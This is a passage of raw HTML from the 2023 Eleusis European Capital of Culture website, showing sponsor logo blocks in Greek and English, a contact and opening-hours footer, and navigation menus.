							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40870" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b9474e elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="7b9474e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-754c0a6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754c0a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eca325b" data-id="eca325b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de96bd4 elementor-widget elementor-widget-heading" data-id="de96bd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-58be81b" data-id="58be81b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-10eca04" data-id="10eca04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da67a4e elementor-widget elementor-widget-heading" data-id="da67a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ <br>
ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY <br>
SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-92a2acd elementor-hidden-mobile" data-id="92a2acd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7069d07 elementor-hidden-mobile" data-id="7069d07" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c1cfd elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c1cfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40b574e" data-id="40b574e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4cb41b elementor-widget elementor-widget-image" data-id="b4cb41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36611" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8553ef5" data-id="8553ef5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f15b327" data-id="f15b327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c44d7 elementor-widget elementor-widget-image" data-id="74c44d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36729" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a47193 elementor-hidden-mobile" data-id="0a47193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7994598 elementor-hidden-mobile" data-id="7994598" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7dac83a elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="7dac83a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c9cc3 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c9cc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cd6bf2" data-id="9cd6bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d11b9 elementor-widget elementor-widget-heading" data-id="22d11b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-319d1d1" data-id="319d1d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d5c062 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d5c062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35a8e82" data-id="35a8e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c01bf elementor-widget elementor-widget-image" data-id="a4c01bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36707" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d776128" data-id="d776128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f0242 elementor-widget elementor-widget-image" data-id="65f0242" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="400" height="243" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36681" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min-300x182.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb0068b" data-id="eb0068b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-57c4600 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="57c4600" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63a6570 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a6570" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168b734" data-id="168b734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d065100 elementor-widget elementor-widget-heading" data-id="d065100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c287f78" data-id="c287f78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a88d934 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a88d934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7113f4" data-id="d7113f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48605a6 elementor-widget elementor-widget-image" data-id="48605a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/" target="_blank">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40872" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03b6693" data-id="03b6693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583d21d elementor-widget elementor-widget-image" data-id="583d21d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36723" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95ab696" data-id="95ab696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a2fed elementor-widget elementor-widget-image" data-id="24a2fed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/" target="_blank">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40870" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa51275 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="aa51275" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea34320 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea34320" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95e5be5" data-id="95e5be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ca54c elementor-widget elementor-widget-heading" data-id="18ca54c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d95070a" data-id="d95070a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c98e561 elementor-widget elementor-widget-heading" data-id="c98e561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY SPONSOR</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a22a936 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7afa2e2" data-id="7afa2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0482fbb elementor-widget elementor-widget-image" data-id="0482fbb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/" target="_blank">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36611" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d80682" data-id="6d80682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1da035 elementor-widget elementor-widget-image" data-id="c1da035" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/" target="_blank">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36729" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69cf54f elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-height-default" data-id="69cf54f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce23f7a" data-id="ce23f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de0fbb elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="7de0fbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be8b521" data-id="be8b521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0af5639 elementor-widget elementor-widget-spacer" data-id="0af5639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f883c69 elementor-widget elementor-widget-template" data-id="f883c69" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1477" class="elementor elementor-1477 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d767209 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d767209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7071160a" data-id="7071160a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44b257e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44b257e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60c2aab8" data-id="60c2aab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b70e31e elementor-widget elementor-widget-heading" data-id="2b70e31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Contact </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4626f34f elementor-widget elementor-widget-text-editor" data-id="4626f34f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>8 V. Laskou &amp; Pagkalou,<br />Elefsina, 19200<br />+30 210 5562001<br />info@2023eleusis.eu</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cd7c8fb elementor-widget elementor-widget-heading" data-id="cd7c8fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Infopoint</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-51733a7 elementor-widget elementor-widget-text-editor" data-id="51733a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Old Town Hall, <br />39 Nikolaidou, Eleusis, 19200<br />+30 210 556 2001 (and 301)<br />infopoint@2023eleusis.eu</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9a0fca8 elementor-widget elementor-widget-heading" data-id="9a0fca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Operating hours</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-58b928b elementor-widget elementor-widget-text-editor" data-id="58b928b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div dir="auto">Monday &#8211; Friday: 10:00-18:00</div><div dir="auto">Weekend: CLOSED</div><div dir="auto">In case of events and on weekends it will remain open</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-434ca84" data-id="434ca84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eddc089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eddc089" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3781146c" data-id="3781146c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bf659 elementor-widget elementor-widget-heading" data-id="14bf659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/">2023 Eleusis</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-793f0489 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="793f0489" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://2023eleusis.eu/en/ti-einai-i-ppe/" class="elementor-item">Strategic Objectives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32789"><a href="https://2023eleusis.eu/en/kallitechniko-orama/" class="elementor-item">Artistic Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32790"><a href="https://2023eleusis.eu/en/thematikoi-axones-2/" class="elementor-item">Thematic Axes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37923"><a href="https://2023eleusis.eu/en/i-omada/" class="elementor-item">The Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30504"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2023/05/ELEUSIS2021-BIDBOOK.pdf" class="elementor-item">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32801"><a href="https://2023eleusis.eu/en/reports-monitoring/" class="elementor-item">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37924"><a href="https://2023eleusis.eu/en/sponsors/" class="elementor-item">Sponsors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32794"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://2023eleusis.eu/en/ti-einai-i-ppe/" class="elementor-item" tabindex="-1">Strategic Objectives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32789"><a href="https://2023eleusis.eu/en/kallitechniko-orama/" class="elementor-item" tabindex="-1">Artistic Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32790"><a href="https://2023eleusis.eu/en/thematikoi-axones-2/" class="elementor-item" tabindex="-1">Thematic Axes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37923"><a href="https://2023eleusis.eu/en/i-omada/" class="elementor-item" tabindex="-1">The Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30504"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2023/05/ELEUSIS2021-BIDBOOK.pdf" class="elementor-item" tabindex="-1">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32801"><a href="https://2023eleusis.eu/en/reports-monitoring/" class="elementor-item" tabindex="-1">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37924"><a href="https://2023eleusis.eu/en/sponsors/" class="elementor-item" tabindex="-1">Sponsors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32794"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aefdfaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aefdfaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-493fc589" data-id="493fc589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fe9e04 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="38fe9e04" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30505"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item">Diavgeia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30507"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item">G.E.MI.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33233"><a href="#" class="elementor-item elementor-item-anchor">Promitheus</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30505"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item" tabindex="-1">Diavgeia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30507"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item" tabindex="-1">G.E.MI.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Promitheus</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37ce9b5a" data-id="37ce9b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22584e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22584e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3644aae4" data-id="3644aae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79fffb89 elementor-widget elementor-widget-heading" data-id="79fffb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Mysteries </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4e759ff elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4e759ff" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
